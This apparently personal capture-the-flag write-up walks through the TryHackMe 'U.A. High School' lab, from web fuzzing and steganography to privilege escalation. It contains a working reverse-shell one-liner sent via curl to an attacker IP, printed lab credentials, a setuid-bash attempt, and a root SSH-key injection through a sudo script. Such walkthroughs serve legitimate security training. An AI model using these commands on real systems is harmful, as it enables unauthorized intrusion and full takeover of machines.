TryHackMe - U.A. High School
Editing hexcode in a picture to get the user credentials?
Introduction
This room is marked as Easy which is beyond me really, I was struggling a lot and took me a lot more than I expected but let’s get into it.
Nmap
Let’s start with nmap scan:
1
2
3
4
5
6
7
8
9
10
11
nmap -T4 -n -sC -sV -Pn -p- 10.10.55.18
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 58:2f:ec:23:ba:a9:fe:81:8a:8e:2d:d8:91:21:d2:76 (RSA)
| 256 9d:f2:63:fd:7c:f3:24:62:47:8a:fb:08:b2:29:e2:b4 (ECDSA)
|_ 256 62:d8:f8:c9:60:0f:70:1f:6e:11:ab:a0:33:79:b5:5d (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: U.A. High School
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
From the nmap we can see available ports
22/tcp
80/tcp
Reconnaisance
Let’s visit the page since the machine has 80/tcp port open
We can see contact form under the 10.10.55.18/contact.html
After multiple payload attempts, no luck.
Let’s scan for available subfolders / pages
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
ffuf -w /usr/share/wordlists/wfuzz/general/common.txt -u "http://10.10.55.18/FUZZ" -e .html,.php
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.55.18/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/wfuzz/general/common.txt
:: Extensions : .html .php
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
about.html [Status: 200, Size: 2542, Words: 276, Lines: 53, Duration: 46ms]
assets [Status: 301, Size: 311, Words: 20, Lines: 10, Duration: 43ms]
contact.html [Status: 200, Size: 2056, Words: 142, Lines: 72, Duration: 44ms]
index.html [Status: 200, Size: 1988, Words: 171, Lines: 62, Duration: 43ms]
:: Progress: [2853/2853] :: Job [1/1] :: 888 req/sec :: Duration: [0:00:05] :: Errors: 0 ::
We found the subpages and assets folder, let’s try it.
Let’s check for files and folder under the /assets
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
ffuf -w /usr/share/wordlists/wfuzz/general/common.txt -u "http://10.10.55.18/assets/FUZZ" -e .html,.php
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.55.18/assets/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/wfuzz/general/common.txt
:: Extensions : .html .php
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
images [Status: 301, Size: 318, Words: 20, Lines: 10, Duration: 43ms]
index.php [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 45ms]
:: Progress: [2853/2853] :: Job [1/1] :: 900 req/sec :: Duration: [0:00:05] :: Errors: 0 ::
Ok so we’ve got index.php, which seem to be empty.
Let’s try to look for some possible arguments for the index.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt -u "http://10.10.55.18/assets/index.php?FUZZ=id" -fs 0
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.55.18/assets/index.php?FUZZ=id
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 0
________________________________________________
cmd [Status: 200, Size: 72, Words: 1, Lines: 1, Duration: 50ms]
:: Progress: [38267/38267] :: Job [1/1] :: 862 req/sec :: Duration: [0:00:46] :: Errors: 0 ::


And we’ve got a hit at cmd
Shell

Let’s try to drop a reverse shell in here. Open port on our attacker machine:
1
nc -lvnp 1337
And curl the website using our reverse shell
1
curl -s 'http://10.10.55.18/assets/index.php' -G --data-urlencode 'cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.11.75.122 1337 >/tmp/f'
And we are in:

User Flag
After a bit of pivoting, we found a passphrase.txt file
1
2
3
4
5
www-data@myheroacademia:/var/www/Hidden_Content$ cat passphrase.txt
cat passphrase.txt
QWxsbWlnaHRGb3JFdmVyISEhCg==
cat passphrase.txt | base64 -d
AllmightForEver!!!

We can check for the existing user while we are at it
We can see user deku
Another look around and we found 2 pictures, 1 used as a background yuei.jpg and 1 unused oneforall.jpg
1
2
3
4
www-data@myheroacademia:/var/www/html/assets/images$ ls
ls
oneforall.jpg
yuei.jpg
Let’s download the image and have a look
1
wget 'http://10.10.55.18/assets/images/oneforall.jpg'
Seems to be error, unable to open the jpg file

Let’s check for hidden data using steghide and passphrase we found
1
steghide extract -sf oneforall.jpg


Let’s have a look at the image using hexeditor
1
hexeditor oneforall.jpg -b
We can see that the hexcode and file extention don’t match
Quick google search and we can see that there is a hex mismatch between the files
What we can do now is to change the first 10 bytes to match the correct file extention e.g:
Changing PNG magic bytes 89 50 4E 47 0D 0A 1A 0A to JPG magic bytes FF D8 FF E0 00 10 4A 46 49 46 00 01 using hexeditor
Picture seems to be uncorrupted now
Ok now the picture is fixed and we can run steghide again
And finally we get the user credentials
1
2
3
4
5
6
7
8
9
└─$ steghide extract -sf oneforall.jpg
Enter passphrase:
wrote extracted data to "creds.txt".
┌──(rene㉿kali)-[~/Desktop]
└─$ cat creds.txt
Hi Deku, this is the only way I've found to give you your account credentials, as soon as you have them, delete this file:
deku:One?For?All_!!one1/A
Let’s use these credentials to SSH to our machine
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
└─$ ssh [email protected]
The authenticity of host '10.10.55.18 (10.10.55.18)' can't be established.
ED25519 key fingerprint is SHA256:OgRmqdwC/bY0nCsZ5+MHrpGGo75F1+78/LGZjSVg2VY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.55.18' (ED25519) to the list of known hosts.
[email protected]'s password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-153-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon 17 Feb 2025 07:08:39 PM UTC
System load: 0.0 Processes: 121
Usage of /: 47.0% of 9.75GB Users logged in: 0
Memory usage: 36% IPv4 address for eth0: 10.10.55.18
Swap usage: 0%
* Introducing Expanded Security Maintenance for Applications.
Receive updates to over 25,000 software packages with your
Ubuntu Pro subscription. Free for personal use.
https://ubuntu.com/pro
Expanded Security Maintenance for Applications is not enabled.
37 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Thu Feb 22 21:27:54 2024 from 10.0.0.3
deku@myheroacademia:~$
And get our user flag

Root Flag
Seems like we can run feedback.sh file as root
1
2
3
4
5
6
7
deku@myheroacademia:~$ sudo -l
[sudo] password for deku:
Matching Defaults entries for deku on myheroacademia:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User deku may run the following commands on myheroacademia:
(ALL) /opt/NewComponent/feedback.sh
We can execute it but not write into it
1
2
3
4
deku@myheroacademia:~$ ls -la /opt/NewComponent/feedback.sh
-r-xr-xr-x 1 deku deku 684 Jan 23 2024 /opt/NewComponent/feedback.sh
deku@myheroacademia:~$ echo -e '#!/bin/bash\nchmod +s /bin/bash' > /opt/NewComponent/feedback.sh
-bash: /opt/NewComponent/feedback.sh: Operation not permitted
Seems like there is a filter for permitted characters in the script but it doesn’t involve > operator so we can write to files like /root/.ssh/authorized_keys as a root
What we can do is to generate ssh key on our machine and once the script asks us for feedback, we can paste our id_rsa.pub key following with > /root/.ssh/authorized_keys
So our machine looks like this:
1
ssh-keygen -t rsa
Give it root permissions
1
chmod 600 id_rsa
We can cat the file now
1
2
└─$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC8eQ8SMVgMLt2xrrd1hSd/eK3IQmRXQenhPnnhtEhqFT9CFYzHqBBVSU/ZpJFHelGWgPrD2L2TbCoPRAt+q15rh9NZkVcWC3K3vfcCpY6wIT98OB8YEwXFJ9qf5BaJbKoyJ6hUU5AT5ElkAIAMOjAZP6dBDB/diEwc+oseRedEFVj8K1BjKegDPCkSq83STidzsI1ITIO7P7WsNDb+oYPTeqz9S/9/TUFyhf4PMAbwauk/BXAyCOAJtzi/+WJ+BYrV8cZuR/wfWc/ECUds2YOioSgJwF8oJP3vrGWMsX8XgWvtP4kLdsXmoCjVnH2y7hn7RovVlrQ/6jrSoeUtc83CbdZyNdhVTF3A5Wcml5Y2zpiYkas8wOwUxpp8DbH6jhYv8O+4Rm8LGBbvMDxK0CFEmW3vydaHGdCAqppRkupHi4NLl0gdJgqFqmNE3My4xhdjPc7LZr1AEBWwIqYeTmfURTw7uToP5y7thI5qe0bCMXzhxLIYfty2dVt7hl96uTc= rene@kali
So our payload looks like this
1
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC8eQ8SMVgMLt2xrrd1hSd/eK3IQmRXQenhPnnhtEhqFT9CFYzHqBBVSU/ZpJFHelGWgPrD2L2TbCoPRAt+q15rh9NZkVcWC3K3vfcCpY6wIT98OB8YEwXFJ9qf5BaJbKoyJ6hUU5AT5ElkAIAMOjAZP6dBDB/diEwc+oseRedEFVj8K1BjKegDPCkSq83STidzsI1ITIO7P7WsNDb+oYPTeqz9S/9/TUFyhf4PMAbwauk/BXAyCOAJtzi/+WJ+BYrV8cZuR/wfWc/ECUds2YOioSgJwF8oJP3vrGWMsX8XgWvtP4kLdsXmoCjVnH2y7hn7RovVlrQ/6jrSoeUtc83CbdZyNdhVTF3A5Wcml5Y2zpiYkas8wOwUxpp8DbH6jhYv8O+4Rm8LGBbvMDxK0CFEmW3vydaHGdCAqppRkupHi4NLl0gdJgqFqmNE3My4xhdjPc7LZr1AEBWwIqYeTmfURTw7uToP5y7thI5qe0bCMXzhxLIYfty2dVt7hl96uTc= rene@kali > /root/.ssh/authorized_keys
Now let’s run the script on target machine as sudo
1
2
3
4
5
6
7
8
9
10
deku@myheroacademia:~$ sudo /opt/NewComponent/feedback.sh
[sudo] password for deku:
Hello, Welcome to the Report Form
This is a way to report various problems
Developed by
The Technical Department of U.A.
Enter your feedback:
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC8eQ8SMVgMLt2xrrd1hSd/eK3IQmRXQenhPnnhtEhqFT9CFYzHqBBVSU/ZpJFHelGWgPrD2L2TbCoPRAt+q15rh9NZkVcWC3K3vfcCpY6wIT98OB8YEwXFJ9qf5BaJbKoyJ6hUU5AT5ElkAIAMOjAZP6dBDB/diEwc+oseRedEFVj8K1BjKegDPCkSq83STidzsI1ITIO7P7WsNDb+oYPTeqz9S/9/TUFyhf4PMAbwauk/BXAyCOAJtzi/+WJ+BYrV8cZuR/wfWc/ECUds2YOioSgJwF8oJP3vrGWMsX8XgWvtP4kLdsXmoCjVnH2y7hn7RovVlrQ/6jrSoeUtc83CbdZyNdhVTF3A5Wcml5Y2zpiYkas8wOwUxpp8DbH6jhYv8O+4Rm8LGBbvMDxK0CFEmW3vydaHGdCAqppRkupHi4NLl0gdJgqFqmNE3My4xhdjPc7LZr1AEBWwIqYeTmfURTw7uToP5y7thI5qe0bCMXzhxLIYfty2dVt7hl96uTc= rene@kali > /root/.ssh/authorized_keys
It is This:
Feedback successfully saved.
And now we can connect to the target machine as a root and finally get the root flag
1
ssh -i id_rsa [email protected]